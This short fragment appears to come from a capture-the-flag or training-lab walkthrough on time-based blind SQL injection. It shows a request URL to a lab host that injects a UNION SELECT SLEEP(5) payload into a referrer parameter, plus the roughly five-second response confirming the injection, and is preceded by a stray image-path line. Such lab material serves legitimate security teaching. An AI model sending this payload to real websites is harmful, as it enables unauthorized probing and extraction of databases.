 https://website.thm/analytics?referrer=admin' UNION SELECT SLEEP(5),2;--
OK
Request Time: 5.001